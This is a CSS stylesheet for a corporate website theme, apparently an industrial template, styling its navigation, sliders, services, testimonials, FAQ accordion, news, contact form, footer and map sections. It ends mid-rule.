nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li a {
    color: #242424;
    font: 600 16px 'Open Sans', sans-serif;
    padding: 15px 25px 15px;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
    display: block;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-transform: capitalize;
	text-decoration: none;
}
nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li:last-child a{
	border-bottom: none;
}
.nav-t-holder ul.nav li.has-t-sub-menu > a > button {
    display: none;
}
.nav-t-holder .nav-t-header {
    display: none;
    padding: 12px 0px;
    float: right;
}
.touch_top ul .item .media .blue-color a i {
    color: #1fa6c8;
}
/*         Home  Navigation    */

.top-navigation,
.top-navigation-4 {
    position: relative;
}
.top-navigation .main_menu {
    position: absolute;
    left: 0;
    right: 0;
	border-bottom: 1px solid rgba(95, 111, 126, 0.58);
}
.top-navigation-4 .main_menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 70px;
}
.top-navigation-4 .main_menu.stricky-fixed
{
    position: fixed;
    top: 0;
    background: #0f263a;
}
.top-navigation-4 .main_menu.stricky-fixed .logo
{
    width: 220px;
    padding: 9px 0;
}
.top-navigation-4 .main_menu.stricky-fixed .logo img
{
    width: 100%;
}
.top-navigation-4 .wel-band-bg {
    background: transparent;
}
.top-navigation-4 .wel-t-band {
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    left: 0;
    right: 0;
    z-index: 100;
}
.top-navigation-4 .nav-t-holder .nav-t-footer ul.nav > li > a {
    padding: 0 1em;
    border-right: none;
}
.top-navigation-4 .nav-t-holder .nav-t-footer ul.nav > li:last-child a {
    border-left: 1px solid #fff;
	padding: 0 0 0 1em;
}
.top-navigation-4 .nav-menu
{
    width: 100%;
}
.top-navigation-4 .wel-band-bg p {
    color: #838484;
}
.top-navigation-4 .wel-band-bg p a {
    margin: 0 0 0 50px;
    color: #40add5;
    text-transform: uppercase;
    font-weight: bold;
}
.top-navigation .main_menu.stricky-fixed {
    position: fixed;
    background: #0f263a;
    border-bottom: none;
}
.top-navigation .main_menu.stricky-fixed.widget-t .search-form .form-control,
.top-navigation .main_menu.stricky-fixed .widget-t .search-form .form-control + .input-group-addon button {
    background: #081e2f;
}
.top-navigation .main_menu.stricky-fixed .widget-t-inner {
    border: 1px solid #1a2e40;
}
.top-navigation .nav-t-holder .nav-t-footer ul.nav > li > a {
    border-right: 1px dashed #5f6f7e;
}
.top-navigation .nav-t-holder .nav-t-footer ul.nav > li:last-child > a {
    border-right: none;
}
.top-navigation .widget-t .search-form .form-control,
.top-navigation .widget-t .search-form .form-control + .input-group-addon button {
    background: transparent;
}
.top-navigation .widget-t .search-form .form-control + .input-group-addon {
    background: transparent;
}
.top-navigation .widget-t-inner {
    border: 1px solid #516170;
}
.main_menu {
    position: relative;
    z-index: 9999;
}
@keyframes menu_sticky {
    0% {
        margin-top: -100px;
    }
    50% {
        margin-top: -90px;
    }
    100% {
        margin-top: 0;
    }
}
nav.stricky-fixed.fadeInDown.animated {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    animation-name: menu_sticky;
    animation-duration: 0.60s;
    animation-timing-function: ease-out;
    -webkit-box-shadow: 0px 13px 30px -12px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 13px 30px -12px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 13px 30px -12px rgba(0, 0, 0, 0.75);
}
.widget-t-search {
    float: right;
    padding: 14px 0;
}
.widget-t .search-form .form-control {
    height: 40px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 18px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #c0c0c0;
    z-index: 0;
    background: #081e2f;
}
.widget-t-inner {
    border: 1px solid #1a2e40;
    width: 245px;
}
.widget-t .search-form .form-control + .input-group-addon {
    padding: 0;
    border: 0;
    border-radius: 0;
    background-color: #081e2f;
}
.widget-t .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #081e2f;
    color: #bcbcbd;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 15px;
}
/* ==============================
  32. Home Slider
============================== */

.thm-banner-t-wrapper .caption-h1 {
    font-size: 40px;
    line-height: 50px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    position: relative;
}
.thm-banner-t-wrapper .caption-p {
    font-size: 20px;
    font-style: italic;
    color: #fff;
    line-height: 28px;
}
.thm-banner-t-wrapper .caption-divider span.divider {
    width: 1px;
    height: 90px;
    background: #fff;
    display: block;
}
.thm-banner-t-wrapper .inverse {
    background: #F7BE3D;
    color: #fff;
    border: 2px solid #F7BE3D;
    font: 300 1.2em/1em "Open Sans", sans-serif;
}
.thm-banner-t-wrapper .inverse:hover {
    color: #fff;
    background: #1FB5C7;
    border: 2px solid #1FB5C7;
}
.thm-banner-t-wrapper .thm-btn {
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-transition: all .3s ease !important;
    transition: all .3s ease !important;
    font-weight: bold !important;
    padding: 1.1em 2.5em;
    border-radius: 4px;
    font: 400 1.2em/1em "Open Sans", sans-serif;
}
.thm-banner-t-wrapper .thm-btn i {
    margin: 0;
    border-color: transparent;
}
.thm-banner-t-wrapper .inversen {
    background: #53cff5;
    color: #fff;
    border: 2px solid #53cff5;
    font: 300 1.2em/1em "Open Sans", sans-serif;
}
.thm-banner-t-wrapper .inversen:hover {
    color: #fff;
    background: #F7BE3D;
    border: 2px solid #F7BE3D;
}
.thm-banner-t-wrapper .thm-btn i:after {
    display: none;
}
.thm-banner-wrapper .thm-btn.inverse i {
    color: #fff;
}
.thm-banner-wrapper .brder {
    display: block;
    width: 100px;
    height: 4px;
    background: #E6AB0C;
    margin-left: auto;
    margin-right: auto;
    margin-top: 22px;
}
.thm-banner-wrapper .brder-left {
    display: block;
    width: 100px;
    height: 4px;
    background: #E6AB0C;
    margin-top: 22px;
    text-align: left;
    margin-left: 0;
}
/* ==============================
  33. Different Services
============================== */

.diff-offer-wrapper {
    background: #f5f4f4;
    position: relative;
    padding-bottom: 2.5em;
}
.diff-offer {
    position: relative;
    padding-top: 5.5em;
    padding-bottom: 5.5em;
    overflow: hidden;
}
.diff-offer ul {
    margin: 0;
    padding: 0;
}
.diff-offer ul li {
    margin: 0;
    padding: 0;
    float: left;
}
.we-offer-cont {
    width: 32%;
}
.we-offer-cont h2 {
    margin: 0;
    padding: 0 0.8em 0 0;
    text-align: right;
    color: #323232;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 28px;
}
.we-offer-cont h2 span {
    display: block;
}
.we-offer-cont2 {
    width: 68%;
    border-left: 3px solid #25639a;
}
.we-offer-cont2 p {
    font: 400 1.2em/1.3em "Open Sans", sans-serif;
    margin: 0;
    padding: 0 0 0 2em;
    font-style: italic;
    color: #6c6c6c;
}
.view .mask {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}
.service-info .view {
    width: 100%;
    height: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    text-align: left;
}
.service-info .view img {
    display: block;
    position: relative;
}
.service-info .view a.info {
    background: url(../images/services/icon.png) left bottom no-repeat;
    display: inline-block;
    text-decoration: none;
    text-indent: -9999px;
    width: 58px;
    height: 64px;
    left: -80px;
    bottom: -20px;
}
.service-info .second-effect .mask {
    opacity: 0;
    overflow: visible;
    border: 0px solid rgba(0, 0, 0, 0.8);
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.service-info .second-effect a.info {
    position: relative;
    opacity: 0;
    -moz-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
    -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
    -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
    -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
    transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.service-info .second-effect:hover .mask {
    opacity: 1;
    border: 105px solid rgba(15, 38, 58, 0.6);
}
.service-info .second-effect:hover a.info {
    opacity: 1;
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition-delay: 0.3s;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    -ms-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
/* ==============================
  33. Control in compliance
============================== */

.ind-common-pad2 {
    padding-top: 5em;
    padding-bottom: 6.5em;
}
.quality-wrapper {
    position: relative;
}
.quality-wrapper h2 {
    font: 300 38px "Open Sans", sans-serif;
    margin: 0 0 1.2em;
    padding: 0;
    color: #242424;
}
.quality-wrapper p {
    color: #6c6c6c;
    margin: 0 0 4em;
    padding: 0;
    font: 400 1.2em/1.8em "Open Sans", sans-serif;
}
.quality-wrapper p.sec-vis-pad {
    margin-bottom:4em!important;
}
.vision-wrapper {
    position: relative;
}
.vision-wrapper ul {
    margin: 0;
    padding: 0;
}
.vision-wrapper ul li {
    margin: 0;
    padding: 0 4em;
    display: inline-block;
    text-align: center;
    border-right: 1px solid #cfcfcf;
}
.vision-wrapper ul li p {
    color: #6c6c6c;
    font: 600 22px 'Montserrat', sans-serif;
    padding: 0;
    margin: 0;
    text-transform: uppercase;
}
.vision-wrapper ul li:last-child {
    border-right: 1px solid transparent;
}
.vision-wrapper ul li a {
    color: #6c6c6c;
}
.vision-wrapper ul li a:hover {
    color: #009bb3;
}
/* ==============================
  34. Control in compliance
============================== */

.fluid-service-area-home {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.fluid-service-area-home .work-image-ser {
    width: -webkit-calc(50% - 115px);
    width: calc(50% - 115px);
    float: left;
    text-align: right;
    display: block;
    position: relative;
}
@media (max-width: 991px) {
    .fluid-service-area-home .work-image-ser {
        width: 100%;
        text-align: center;
    }
}
@media (max-width: 991px) {
    .fluid-service-area-home .work-image-ser img {
        width: 100%;
    }
}
.fluid-service-area-home .service-promo {
    width: -webkit-calc(50% + 115px);
    width: calc(50% + 115px);
    float: left;
    position: relative;
    padding-left: 0;
    background: url("../images/services/ser-bg1.jpg") repeat;
    padding-left: 30px;
}
@media (max-width: 991px) {
    .fluid-service-area-home .service-promo {
        width: 100%;
        padding-bottom: 30px;
    }
}
@media (max-width: 991px) {
    .fluid-service-area-home .service-promo {
        padding: 15px;
    }
}
.test-quote-sec {
    position: relative;
    margin-left: -8em;
}
.testimonial-t-sec {
    position: relative;
}
.testimonial-t-sec .testimonialn-slider img {
    width: 130px;
    /* border: 2px solid #FFFFFF; */
    
    border-radius: 50%;
    display: inline-block;
}
.testimonial-t-sec .testimonialn-slider .content p {
    color: #bbc1c7;
    margin: 1em 0 0;
    padding: 0;
    font: 400 1.1em/1.6em "Open Sans", sans-serif;
}
.testimonial-t-sec .testimonialn-slider .sign img {
    width: 160px;
    display: inline-block;
    border-radius: 0;
}
.testimonial-t-sec .testimonialn-slider .name-content {
    display: block;
    position: relative;
    width: 100%;
}
.testimonial-t-sec .testimonialn-slider .name-content .tst-img {
    float: left;
    margin: 0 1.5em 0 0;
}
.testimonial-t-sec .testimonialn-slider .name-content .client-name {
    float: left;
    margin: 1em 0 0;
}
.testimonial-t-sec .testimonialn-slider .name-content .client-name p {
    font: 600 1.3em/2em "Open Sans", sans-serif;
    margin: 0;
    padding: 0;
    color: #fff;
}
.testimonial-t-sec .testimonialn-slider .name-content .client-name p span {
    display: block;
    color: #fff;
    font: 400 0.79em/1.8em "Open Sans", sans-serif;
}
.testimonial-t-sec .testimonialn-slider .name-content .client-name ul li {
    display: inline-block;
    margin: 8px -1px 0 1px;
}
.testimonial-t-sec .testimonialn-slider .name-content .client-name ul li a {
    color: #ffba00;
    font-size: 1em;
    margin: 0 0.4em 0 0;
}
.service-t-content {   
    max-width: 670px;
    margin: 0;
    z-index: 2;
    position: relative;
    padding: 36px 10px 101px 130px;
}
.testimonial-t-sec .testimonialn-slider .owl-dots .owl-dot span {
    border: 2px solid #637c93;
    background: transparent;
    width: 12px;
    height: 12px;
}
.testimonial-t-sec .testimonialn-slider .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    border: 2px solid #ffba00;
    background-color: #ffba00;
}
.testimonialn-slider.owl-theme .owl-controls {
    text-align: left;
    margin-top: 0;
}
.featured-services {
    overflow: hidden;
    background: #0b3357;
}
.featured-services .left-full-img img {
    max-width: none;
}
/* ==============================
  35. LOOKING AN ADEQUATE
============================== */

.looking-wrapper {
    position: relative;
    background: #ffba00;
    padding-top: 3em;
    padding-bottom: 3em;
}
.section_header2 {
    position: relative;
    padding: 0 0 50px;
}
.section_header2 h2 {
    font: 600 28px 'Montserrat', sans-serif;
    color: #242424;
    text-transform: uppercase;
    position: relative;
	padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0;
}
.section_header2 h2.white,
.section_header h2.white {
    color: #fff;
}
.section_header2 h2:before {
    content: "";
    width: 55px;
    height: 3px;
    display: inline-block;
    background: #fab90a;
    position: absolute;
    bottom: 0;
}
.indurial-solution-text2 h2 {
    font: 600 28.4px 'Montserrat', sans-serif;
    color: #fff;
    margin: 0;
    padding: 0;
	line-height: 45px;
}
.looking-wrapper .req-button a {
    background: #0f263a;
    color: #fff;
    border-radius: 4px;
    font: 600 15px 'Montserrat', sans-serif;
    padding: 0.8em 2.5em;
	text-decoration: none;
}
.looking-wrapper .req-button a i {
    margin-left: 6px;
}
.looking-wrapper3 {
    min-height: 113px;
    padding: 34px 0;
}
.looking-wrapper3 .indurial-solution-text2 h2 {
    font: 300 24px 'Open Sans', sans-serif;
    color: #000;
    margin: 5px 0;
}
.looking-wrapper3 .req-button a {
    background: #0f263a;
    padding: 1em 1.52em;
}
/* ==============================
  36. About us and Frequently Ask questions
============================== */

.about-sec-content {
    position: relative;
}
.about-sec-content h4 {
    color: #303030;
    font: 400 1.3em/1.5em "Open Sans", sans-serif;
    margin: 0 0 1em;
    padding: 0;
}
.about-sec-content p {
    color: #898989;
    font: 400 1.1em/1.7em "Open Sans", sans-serif;
    margin: 0 0 1em;
    padding: 0;
}
.about-sec-content ul {} .about-sec-content ul li {
    color: #6c6c6c;
    font: 400 1.1em/2em "Open Sans", sans-serif;
}
.about-sec-content ul li .fa {
    color: #233859;
    margin-right: 5px;
    font-size: 1em;
}
.accordian-area-pad {
    margin-top: 1.42em;
}
.accordian-area {
    position: relative;
}
.accordian-area .panel .panel-heading .panel-title a i {
    font-size: 0.8em;
    line-height: 50px;
    position: absolute;
    top: 0;
    left: 0;
}
.accordian-area .panel .panel-heading .panel-title a .fa-plus {
    display: none;
}
.accordian-area .panel .panel-heading .panel-title a.collapsed .fa-plus {
    display: block;
    width: 25px;
    height: 25px;
    text-align: center;
    font-size: 10px;
    border-radius: 50%;
    border: 1px solid #c8c8c8;
    color: #0e1322;
}
.accordian-area .panel .panel-heading .panel-title a i
{
    margin: 12.5px;
    line-height: 25px;
}
.accordian-area .panel .panel-heading .panel-title a .fa-minus {
    display: block;
    width: 25px;
    text-align: center;
    color: #000;
    height: 25px;
    font-size: 10px;
    border-radius: 50%;
    border: 1px solid #184064;
    background: #fff;
}
.accordian-area .panel .panel-heading .panel-title a.collapsed .fa-minus {
    display: none;
}
.accordian-area .panel-group .panel {
    border-radius: 0;
    background: transparent;
    margin: 10px 0 0 0;
}
.accordian-area .panel {
    border-radius: 0;
}
.accordian-area .panel-default>.panel-heading {
    position: relative;
    padding: 0;
    margin: 0;
}
.accordian-area .panel-title {
    font: 400 18px "Open Sans", sans-serif;
    background: #fff;
}
.accordian-area .panel-title.on
{
  background: #184064;
}
.accordian-area .panel .panel-heading .panel-title a.collapsed {
    background: #fff;
    color: #242424;
}
.accordian-area .panel .panel-heading .panel-title a {
    background: #184064;
    display: block;
    color: #fff;
    padding: 12px 0;
    margin: 0 0 0 50px;
    height: 50px;
}
.accordian-area .panel-body {
    background: #fff;
    color: #898989;
    font: 400 1.1em/1.8em "Open Sans", sans-serif;
}
.panel-title.actives
{
    height: 50px;
}
.section_header3 h2 {
    color: #fff;
}
.latest-news1 {
    background: url("assets/images/news-bg.jpg") no-repeat scroll center 0;
    -webkit-background-size: cover;
    background-size: cover;
}

.about-but {
    position: relative;
    display: inline-block;
    float: left;
    margin-left: 0;
    padding-top: 4em;
}
.about-but a {
	background: #000 !Important;
	border: 1px solid #000 !important;
    color: #fff !important;
    text-decoration: none;
}
.about-but a:hover {
    text-decoration: none;
	border: 1px solid #53cff5!important;
}
.about-but a i {
    margin-left: 10px;
}
.about-us4 {
    background: url("assets/images/bg-about-us4.jpg") right center no-repeat;
    padding: 89px 0;
    background-size: cover;
}
.about-us5 {
    background: url("assets/images/bg-about-us5.jpg") left center no-repeat;
    padding: 78px 0 58px;
    background-size: cover;
    min-height: 603px;
}
.about-us4 .section-faq, .about-us5 .section-faq  {
    padding: 0 0 0 65px;
}
/* ==============================
  37. Our Projects
============================== */

.our-galler-htwo {
    background: url(assets/images/bg_home.jpg) repeat center top;
    position: relative;
}
.our-galler-three {
    background: #ebebeb no-repeat center top;
    position: relative;
    padding: 0;
}
.our-galler-four {
    background: url("assets/images/bg-our-project4.jpg") no-repeat center top;
    position: relative;
    padding: 96px 0 0 0;
}
.our-galler-five {
    background: #1e2228 no-repeat center top;
    position: relative;
    padding: 96px 0 0 0;
}
.fullwidth-slider {
    padding: 0 1.5em;
}
.fullwidth-slider.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
}
.fullwidth-slider.owl-carousel .owl-controls .owl-nav .owl-prev,
.fullwidth-slider.owl-carousel .owl-controls .owl-nav .owl-next {
    background: #ffba00;
    width: 33px;
    text-align: center;
    font-size: 20px;
    line-height: 30px;
    color: #000;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    height: 33px;
}
.fullwidth-slider.owl-carousel .owl-controls .owl-nav .owl-prev {
    margin-right: 20px;
}
.fullwidth-slider.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #eaac05;
    color: #000;
    text-decoration: none;
}
.fullwidth-slider.owl-theme .owl-controls {
    margin-top: 4em;
}
.fullwidth-silder {
    /* padding-top: 2em; */
}
.fullwidth-silder2 .owl-theme .owl-controls,
.fullwidth-silder3 .owl-theme .owl-controls {
    margin-top: 0;
}
.fullwidth-slider2 .owl-nav,
.fullwidth-slider3 .owl-nav {
    position: absolute;
    top: -92px;
    width: 1170px;
    text-align: right;
    margin: 0 auto;
    left: 0;
    right: 0;
}
/* ==============================
  38. Lattest news
============================== */

/* .event-pad { */
    /* padding-top: 1.3em; */
/* } */
.news-wrapper {
    position: relative;
    background: #f4f4f4;
}
.news-evn-img {
    position: relative;
    overflow: hidden;
	
}
.news-evn-img:before {
    content: '';
    position: absolute;
    bottom: -3px;
    width: 10px;
    height: 3px;
    display: inline-block;
    background: #fff;
    margin: 0;
}
.latest-news-padd img.img-responsive.zoom_img_effect.wp-post-image {
    height: 204px;
    object-fit: cover;
}
.news-evn-img .event-date {
    position: absolute;
    width: 62px;
    height: 68px;
    text-align: center;
    background: #ffba00;
    left: 10px;
    bottom: 0;
}
.news-evn-img .event-date h3 {
    font: 600 1.6em/1.2em "Open Sans", sans-serif;
    color: #fff;
    margin: 0;
    padding: 0.4em 0 0;
}
.news-evn-img .event-date h3 small {
    color: #fff;
    font: 400 0.59em/1em "Open Sans", sans-serif;
    display: block;
}
.news-evn-cont {
    position: relative;
}
.latest-news-padd {
    padding-bottom: 15px;
}
.news-evn-cont h3 {
    font-family: 'Raleway', sans-serif;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.5px;
    color: #000;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    margin: 0;
    padding: 0 0 0.5em;
	    line-height: 26px;
}
.news-evn-cont p {
    font: 400 15px/1.5em "Open Sans", sans-serif;
    color: #8e8d8d;
    margin: 0;
    padding: 0;
}
.news-meta {
    padding: 1.8em 0 1em;
}
.news-meta a {
    font: 400 16px/1em "PT Serif", sans-serif;
    color: #a6a6a6;
    padding-right: 13px;
    font-style: italic;
}
.news-meta a + a:before {
    content: '';
    background: #a6a6a6;
    margin-right: 15px;
    width: 1px;
    height: 14px;
    bottom: -3px;
    position: relative;
    display: inline-block;
}
.sectpad-sec {
    padding-top: 5.7em;
    padding-bottom: 4em;
}
/* ==============================
  39. product solutions  
============================== */

.our-sol-wrapper {
    background: url(assets/images/pro-sol-bg.jpg) no-repeat center top;
    position: relative;
    overflow: hidden;
    padding: 3em 0;
    background-size: cover;
}
.our-sol-wrapper p {
    font: 300 32px "Open Sans", sans-serif;
    margin: 0;
    padding: 0;
    color: #fff;
    text-align: center;
}
.our-sol-wrapper p span {
    color: #ffba00;
}
.ind-common-pad {
    padding-top: 5.5em;
    padding-bottom: 5.5em;
}
/* ==============================
  40. our clients & Get in touch  
============================== */

.our-t-client {
    position: relative;
}
.our-t-client p {
    color: #898989;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    margin: 1em 0 2em;
    padding: 0;
}
.our-t-client ul {
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.our-t-client ul li {
    margin: 0 1em 1.2em 0;
    padding: 0;
    /*display: inline-block;*/
    
    float: left;
}
.our-t-client ul li:last-child {
    margin: 0 0 0 0;
}
.our-t-client ul li img {
    border: 1px solid #ebebeb;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.our-t-client ul li img:hover {
    border: 1px solid #103d68;
    border-radius: 100%;
}
.get-t-touch {
    position: relative;
    border: 1px solid #ebebeb;
    overflow: hidden;
       margin-top: 0;
}
.get-t-touch-inner {
    position: relative;
    border: 9px solid #f7f7f9;
    padding: 2em 1.5em;
    overflow: hidden;
}
.get-t-touch .input_form  .form-control {
    margin-bottom: 20px;
    border-radius: 0;
    font: 1em/1em "Open Sans", sans-serif;
    color: #555;
    padding: 11px 20px;
    border: 1px solid #eaeaea;
    height: auto;
    box-shadow: none;
}
.get-t-touch .select-menu + .ui-selectmenu-button {
    width: 100% !important;
    border-radius: 0;
    padding: 0px 40px 0 20px;
    border: 1px solid #eaeaea;
    height: 42px;
    background: #fff;
    outline: none;
    color: #b7b6b6;
    margin-bottom: 20px;
}
.get-t-touch .select-menu + .ui-selectmenu-button .ui-selectmenu-text {
    padding: 0;
    font: 0.9em/1em "Open Sans", sans-serif;
    line-height: 42px;
}
.get-t-touch .select-menu + .ui-selectmenu-button .ui-icon.ui-icon-triangle-1-s {
    background: url(../images/select-menu-arrow1.png) 0 0 no-repeat;
    width: 16px;
    height: 8px;
    margin-top: -4px;
    margin-right: 4px;
}
.get-t-touch .select-menu + .ui-selectmenu-menu .ui-menu-item {
    background: #2d6293;
    border-color: #00ACD9;
    font-style: normal;
}
.get-t-touch .submit-n-now {
    position: relative;
}
.get-t-touch .submit-n-now .submit {
    background: #ffba00;
    color: #fff;
    font: 600 15px 'Montserrat', sans-serif;
    display: inline-block;
    padding: 1em 1.52em;
    border-radius: 4px;
    border: 1px solid #ffba00;
    margin: 0;
}
.get-t-touch .submit-n-now .submit:hover {
    border-radius: 4px;
    color: #fff;
    border: 1px solid #53cff5;
    background: #53cff5;
}
.get-t-touch .submit-n-now .submit i {
    margin-left: 14px;
}
.indurial-t-solution {
    background: #103d68;
}
.contactus-button2 {
    position: relative;
    display: inline-block;
    margin-left: 4em;
}
.contactus-button2 a {
    background: #ffba00;
    color: #ffffff;
    border-radius: 4px;
    font: 600 15px 'Montserrat', sans-serif;
    padding: 0.8em 1.6em;
    display: inline-block;
	line-height: 16px;
    border: 1px solid #ffba00;
}
.contactus-button2 a:hover {
    border-radius: 4px;
    border: 1px solid #009bb3;
    color: #fff;
	text-decoration: none;
}
.contactus-button2 a i {
    margin-left: 10px;
}
.contactus-button2 submit:hover {
    border-color: #53cff5;
    color: #fff;
}
.contactus-button2 submit:focus {
    color: #fff;
}
.footer-bg {
    background: #091723;
}
.footer-t-bottom {
    background: #06121c;
}
.logo-wrapper {
    text-align: left;
    min-height: 106px;
}
.logo-wrapper img {
    display: inline-block;
}
.sec-title h2 {
    margin-bottom: 1em;
}
/* ==============================
  40. about-us-section 
============================== */

.about-us-section {
    padding: 100px 0;
    min-height: 738px;
    background: url("../images/about/bg.jpg") right bottom no-repeat #fff;
}
.about-us-section .sec-title h2 {
    font-size: 28px;
    font-family: "Alegreya", sans-serif;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 40px 0;
}
.about-us-section .about-us {
    padding: 0 100px 0 0;
}
.about-us-section .about-us img {
    width: 100%;
}
.about-us-section .about-us ul li:before {
    content: '\f0a9';
    margin-right: 11px;
    font-family: 'FontAwesome';
    color: #233859;
}
.about-us-section .about-us p {
    margin: 32px 0;
	font-family: 'Open Sans', sans-serif;
    color: #898989;
    font-size: 15px;
    line-height: 26px;
}
.about-us-section .about-us ul li {
    font-size: 14px;
    line-height: 32px;
    color: #6c6c6c;
}
.about-us-section .about-us ul,
.about-us-section .about-us ul li {
    margin: 0;
    padding: 0;
    list-style: none;
	font-family: 'Open Sans', sans-serif;
}
.about-us-section .faq-left-box .single-faq-left:last-child {
    margin-bottom: 0;
}
.about-us-section .about-us .thm-button {
    margin: 40px 0 0 0;
}
.faq-left-box .single-faq-left {
    margin-bottom: 42px;
}
.faq-left-box .single-faq-left .icon-box,
.faq-left-box .single-faq-left .text-box {
    display: table-cell;
    vertical-align: top;
    padding: 10px 0 0 0;
}
.faq-left-box .single-faq-left .icon-box {
    font-size: 44px;
    width: 45px;
    color: #2e78cc;
}
.faq-left-box .single-faq-left .text-box {
    padding: 0 0 0 20px;
}
.faq-left-box .single-faq-left .text-box h3,
.faq-left-box .single-faq-left .text-box p {
    margin: 0;
}
.faq-left-box .single-faq-left .text-box h3 {
    text-transform: uppercase;
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    color: #333340;
    line-height: 30px;
}
.faq-left-box .single-faq-left .text-box p {
    color: #898989;
    font-size: 15px;
    line-height: 26px;
    margin-top: 9px;
	font-family: 'Open Sans', sans-serif;
}
.faq-sec .right-box {
    padding: 40px 0 0 0;
}
/* ==============================
  41. Footer Page3
============================== */

.footer-bg3 {
    background: url("") no-repeat center center;
    padding: 58px 0 50px 0px;
    min-height: 408px;
    background-size: cover;
}
.footer-bg3 h4.widget_title {
    text-transform: capitalize;
    font-style: italic;
}
.footer-bg3 .widget-links {
    padding: 0 50px;
}
.footer-bottom3 {
    padding: 33px 0;
}
.footer-bottom3 .fo-txt p {
    margin: 0;
}
.footer-bottom3 .fo-txt p a {
    color: #454d54;
}
/* ==============================
  42. Testimonial Page
============================== */

.testimonial-wrapper3 {
    background: url(../images/testimonial/testimonial-bg2.jpg) center bottom no-repeat fixed;
    background-size: cover;
}
.testimonial-wrapper3 .testimonial-sec .testimonial-slider .owl-dots .owl-dot span {
    border: 2px solid #fff;
}
.testimonial-wrapper3 .testimonial-sec .testimonial-slider .owl-dots .owl-dot.active span,
.testimonial-wrapper3 .testimonial-sec .owl-theme .owl-dots .owl-dot:hover span {
    border: 2px solid #ffa10d;
}
.testimonial-wrapper2 {
    background: url(assets/images/testimonial-bg3.jpg) center bottom no-repeat fixed;
    background-size: cover;
}
.testimonial-wrapper2 .testimonial-sec .testimonial-slider .owl-dots .owl-dot span {
    border: 2px solid #fff;
}
.testimonial-wrapper2 .testimonial-sec .testimonial-slider .owl-dots .owl-dot.active span,
.testimonial-wrapper3 .testimonial-sec .owl-theme .owl-dots .owl-dot:hover span {
    border: 2px solid #ffa10d;
}
/* ==============================
  43. Solution Page
============================== */

.indurial-t-solution3 {
    background: url(assets/images/solution-bg.jpg) center center no-repeat fixed;
    background-size: cover;
    padding: 29px 0;
    min-height: 100px;
    clear: both;
}
.indurial-t-solution3 h2 {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 300;
	padding: 0px 0 0px 50px;
    float: left;
    line-height: 45px;
    font-size: 25px;
    margin-top: 0px;
}
.indurial-t-solution3 .contactus-button2 a {
    margin: 0;
}
.indurial-t-solution3 .contactus-button2 {
    margin-left: 0;
}
/* ==============================
  44. Solution Page
============================== */

#contact-google-map {
    width: 100%;
    height: 500px;
}
.map-section {
    position: relative;
    clear: both;
}
.map-outer {
    position: relative;
}
.map-section .outer-container {
    position: absolute;
    max-width: 1170px;
    padding: 0px 15px;
    margin: 0 auto;
    z-index: 20;
}
.map-section .outer-container .info-container {
    position: relative;
    max-width: 1000px;
    margin: 0 auto;
    bottom: 375px;
    padding: 30px 50px 20px 50px;
    background: #1a3b66;
    border: 10px solid #FFF;
    z-index: 4;
    float: left;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20);
    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20);
    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.20);
